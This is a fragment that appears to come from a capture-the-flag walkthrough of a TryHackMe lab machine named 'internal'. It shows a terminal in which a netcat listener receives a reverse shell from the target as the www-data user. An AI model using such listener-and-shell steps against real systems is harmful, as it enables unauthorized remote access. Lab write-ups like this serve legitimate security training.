 ┌──(0xskar㉿cocokali)-[~/thm/rooms/internal]
└─$ nc -nvlp 6666
listening on [any] 6666 ...
connect to [10.2.127.225] from (UNKNOWN) [10.10.224.66] 57778
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 17:01:03 up  4:51,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$